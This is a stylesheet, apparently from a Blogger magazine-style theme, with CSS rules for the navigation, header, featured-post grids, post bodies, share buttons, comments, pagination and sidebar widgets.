#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0px auto 0;background-color:#eee}
.row{width:1130px}
#topnav{width:100%;height:70px;background-color:#fff;margin:0;border-bottom: 1px solid #eee;}
.tm-head{margin:0 auto;height:70px;line-height:70px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#010101;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#006046}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#010101;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#006046}
#social-top .facebook:before{content:"\f082"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f04b"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:140px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left;padding-bottom:20px}
.header-logo img{height:auto;margin:42px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:7px;font-size: 40px;}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:25px 0 0}
#header-navigation{margin:0 auto;height:50px;border-top: none;border-bottom: none;box-shadow: 0 1px 2px rgba(0, 0, 0, .1);background: #fff;}
.nav-wrapper{background-color:#fff;width:100%;max-width:1170px;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:14px;font-weight:bold;color:#000;padding-right:18px;padding-left:18px;}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#006046}
.sticky-wrapper.is-sticky #header-navigation {width: 100%!important; background: #fff; z-index: 9999;}
div#meta-post .fa-user {color: #bbb; margin-right: 2px;}
#menu ul li a{line-height:50px;padding:0 10px 0 20px;font-size:15px;font-weight:500;color:#000;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#000;margin-left:3px;margin-top:0px;position:absolute;display:inline-block;content:'\25BE';font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:200px;margin:0;padding:0;box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto;}
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:15px;line-height:36px;text-decoration:none;color:#222!important;font-weight:normal;height:auto;}
#sub-menu li a:before {font-family: FontAwesome;content:'\f0da';padding-right: 8px}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#fff;}
select.selectnav{border: none; color: #010101; font-size: 14px; cursor: pointer; width: 100%; line-height: 50px; text-align: left;}
.header-search{position:relative;float:right;margin-right:10px;}
.header-search li{list-style:none}
.header-search a.search{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:40px;border-radius:0}
.header-search a.search:before{color:#000;content:'\f002';font-family:'FontAwesome';font-size:15px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.search.active:before{content:'\f00d';color: #006046;}
.header-search a.search.active form{display:block;}
.header-search a.search form{display:none;position:absolute;right:40px;top:0;z-index:2}
.header-search a.search form input{height:50px;line-height:50px;padding:0 10px;width:150px;background:#eee;font-family:'Onest', sans-serif;color:#000;border:0;}
#content-wrapper{margin:30px auto 0;overflow:hidden}
#main-wrapper {float: left; overflow: hidden; width: 100%; word-wrap: break-word; border-right: 0; padding-right: 0;}
.m-rec{margin-bottom:0;padding-bottom:0px}
.m-rec h2{display:inline-block}
.m-rec h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width: 100%;height: auto;padding: 0px 0 30px;margin: 0 auto;text-align:center}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-date:before{content:'\f133';font-family:fontawesome;color:#bdbdbd}
.p-author:before{content:'\f007';font-family:fontawesome;color:#bdbdbd}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.sf-entry-flag {display: inline-block; position: absolute; top: 10px; right: 10px; z-index: 1; text-align: center;}
.sf-entry-flag-trending {background-color: #006046; color: #ffea02; border-radius: 50px; width: 30px; height: 30px; line-height: 30px; font-size:15px;}
.intro{position:relative; margin-bottom: 35px;}
.intro .widget .feat-content {margin-bottom:20px!important;height:585px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHbM6FzgQSldvkpsoY8kexS58IE761Uy3pYzxBg6cxPkKfVgT5IUfTDR7LMafOVLWM_GOWXCoBo9vnZY55NJujpoCNn_a3k8Q7RcDDnueKUfCggR1O0uk8URvztzlcdInERrL3Hw5HdsSk/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:50%;height:292px;position:relative;padding:0;z-index:2;overflow:hidden;    background-color: #010101 !important;}
.intro li:nth-child(2){margin-bottom:1px}
.intro li:first-child{width: 49.912%; height: 585px; margin-right: 1px;}
.intro li:first-child .rcp-thumb{height:585px;}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;}
.feat .primeiro-thumb{width:100%;height:300px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:150px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:150px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:6px 5px 0 0;line-height:1.33;font-weight:400;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:10px 0px 0px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:20px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#006046}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 20px}
.label span,.search-query span{color:#999;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline}
.post{display:block;overflow:hidden;word-wrap:break-word; border-radius:0; border: none; margin-bottom: 0;}
.index .post,.archive .post{margin: 10px; padding: 0; background-color: #fff; border-radius:0;}
.index .post-outer {width: 100%; float: left; border-radius:0;}
.index .post-outer:nth-child(2n+2) {margin-right: 0px;}
.block-image{float:left;width:100%;height:200px;margin-bottom:15px;}
.block-image .thumb{width:100%;height:200px;border-radius:0;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle{clear: both;display: block; padding: 0 20px;}
.retitle h2{margin:8px 0;display:block;}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;text-decoration:none;font-size: 22px;margin:0;display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.post h2 a:hover{color:#006046}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:10px;color:#919191;font-size:13.3px;line-height:1.65; display: none;}
.resumo span{display:block;margin-bottom:0}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0;padding:0;}
.item .post{padding: 35px 30px 30px; background-color: #fff;}
.static_page .post{padding: 30px 30px 20px; background-color: #fff;}
.date-header{color:#5e5e5e;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0 20px 20px;}
.date-header a{color: inherit;font-weight:normal;font-size: 12px;}
.date-header a:hover {color:#f14e84}
#meta-post .fa-calendar-check-o{margin-left:5px;}
.post-meta{color:#5e5e5e;display:block;font-size:13px;font-weight:400;line-height:20px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;text-transform: capitalize; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden;}
.breadcrumbs span a.bhome{color:#006046}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#006046}
.item article{margin-top:18px}
.item .post-head,.static_page .post-head{margin:5px 0;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;font-size:35px;line-height:1.33;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0;}
.item .post-body img{max-width:400px;width:100%;height:auto;margin:5px 0 0;}
.item table.tr-caption-container {padding: 0}
.post-meta a,.post-meta i{color:inherit;}
.post-timestamp{margin-left:0}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#006046}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box {margin: 10px 0 20px;position: relative;}
.sf-module-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 1rem 0 25px; width: 100%; font-size: 1rem; -webkit-align-items: center; align-items: center; }
.sf-module-title:before, .sf-module-title:after { display: inline-block; content: " "; -webkit-flex: 1 0; -ms-flex: 1 0; flex: 1 0; height: 1px; }
.sf-module-title.sf-has-line:before, .sf-module-title.sf-has-line:after { background-color: #d7d7d7; }
.sf-entry-singular .sf-module-title.sf-has-line:before, .sf-entry-singular .sf-module-title.sf-has-line:after { background-color: transparent; border-top: 1px solid #d7d7d7; }
.sf-module-title .sf-title { display: inline-block; -webkit-flex: none; -ms-flex: none; flex: none; margin: 0; padding: 0 20px; text-transform: uppercase; font-weight: 900; font-size: inherit; white-space: nowrap; font-family: Onest; }
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:14px;font-weight:700;position:relative;top:3px;text-transform:uppercase;}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .wht-art{background:#25d366}
.share-art .wht-art:hover{background:rgba(37,211,102,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.resp_del{margin-left:3px}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:13px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#006046}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto 80px;text-align:center;padding:0;line-height:1.9em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#006046;border-radius:5px; line-height:2.5em;}
.error_page a.homepage:hover{background-color:#000}
#errr .error{font-size:20px;text-align:center;font-weight:700;color:#010101!important;}
#errr .nerrr{font-size:70px;text-align:center;color:#010101;font-weight:700}
#errr .nerrr span.fa{margin:0 10px;}
#errr p{padding: 15px 0 20px; line-height: 1.5;}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {#errr{margin:50px auto 80px;padding:0 20px;}}
@media only screen and (max-width: 359px) {#errr .nerrr{font-size:50px}#errr .nerrr span.fa {font-size:50px}}
.widget-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 5px 0 20px; -webkit-align-items: center; align-items: center; }
.uk-featured-post{ overflow: hidden; display: block; margin-bottom: 25px; background: #fff; padding: 20px;}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{ margin-bottom: 5px; font-size: 16px; line-height: 22px; font-family: 'Onest'; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-column1 .uk-post-title{ font-size: 22px; font-family: 'Onest'; line-height: 28px; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#006046}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0; color: #666666; font-size: 13px; line-height: 22px; margin: 0 0 10px;}
.uk-post-meta span{float:left; padding: 0; margin: 0; font-family: 'Onest', sans-serif; display: inline-block; font-size: 10px; text-transform: uppercase; color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 14px}
.uk-post-thumb > a:before { position: absolute; content: ''; width: 100%; height: 100%; background-color: #000; opacity: 0; left: 0; top: 0; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -ms-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }
.uk-post-thumb:hover > a:before { opacity: 0.3; }
.firstcharacter{float:left;color:#006046;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:20px 0 15px;color:#5e5e5e}
.post-body p {margin: 15px 0;}
.post-body h2 sup {display: inline-block; background: #006046; color: #fff; font-size: x-small; padding: 0 8px; line-height: 1.8; border-radius: 50px; text-transform: uppercase; vertical-align: super;}
@media only screen and (max-width: 650px) {.post-body h2 sup {vertical-align: middle;}}
td.tr-caption {position: absolute;bottom: 17px;right: 10px;padding: 0 6px;background: #0000007a;color: #fff;}
blockquote{background:#0060461c; color:#006046; border:none; border-left:5px solid #006046; margin:20px 0; padding:10px;}
blockquote:before{display:none;content:'\f06a'; font-family:FontAwesome; font-style:normal; font-weight:400; color:#999; margin-right:5px;}
blockquote:after{display:none;content:'\f10e';font-family:FontAwesome;font-style:normal;font-weight:400;margin-left:10px;color:#999}
blockquote a {text-decoration: underline; font-weight: bold;}
.widget .post-body ul{line-height:1.5;font-weight:400;padding: 0 0 0 35px;margin: 15px 0;list-style-position:outside;}
.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 0 0 35px;list-style-position:outside;}
.widget .post-body li{margin:0 0 5px;padding:0;line-height:1.5;}
.post-body ul li:before{display: inline-block; content: '\2022'; margin: -5px 0 0 -15px; font-size: 23px; position: absolute;}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101; padding: 20px 10px 10px;}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:0 0 10px;margin:0 0 20px;border-bottom:1px solid #bbb}
.comments .comments-content{padding:0;}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:40px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:40px;line-height:40px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:40px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:50px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #bbb;border-radius:0}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #bbb;padding:0 0 5px}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:capitalize;}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#fff;font-size:11px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#006046;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#006046}
.comments .comments-content .icon.blog-author:before{content:"\f058";font-family:FontAwesome;color:#006046;}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{vertical-align: text-top;}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comment-form{margin:10px 0;}
.comments .comment-footer{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:185px!important;}
@media only screen and (max-width: 650px) {iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:220px!important;}}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:40px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#006046;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin:0 5px 5px 0;padding:0 12px;border:1px solid #bbb;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#fff;color:#000!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#fff;color:#000}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{display:none;float:right;overflow:hidden;width:345px;padding:0;word-wrap:break-word;color:#666;line-height:1.5em; margin-bottom: 30px;}
.sidebar-wrapper .widget{background:#FFF;overflow:hidden;padding:20px;margin:20px;border: none;}
.sidebar h2{color: #000!important; background: #fff; width: 100%; text-align: left; display: inline-block; margin: -5px 0; padding: 0; text-transform: capitalize; font-size: 20px;}
.sidebar h2:after{content: ''; display: block; background: #006046; width: 60px; height: 5px; margin: 5px 0 10px; border-radius: 50px;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.21em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#006046}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px; text-align:left;}
.cloud-label-widget-content span a{font-size:13px;color:#000000;background-color:#f0f0f0;padding:7px 14px;position:relative;display:inline-block;margin:0 0 5px 0;text-transform:capitalize;border-radius:5px;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:inherit;color:#fff;background-color:#006046;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px inherit, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #d7d7d7;border-radius:5px;padding:8px;width:100%;cursor:pointer;font-family: Onest, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;width:85px;height:65px;float:left;overflow:hidden}
.PopularPosts ul li img{width:100%;height:100%;object-fit: cover;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;padding:5px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4}
.PopularPosts ul li a:hover{color:#006046}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
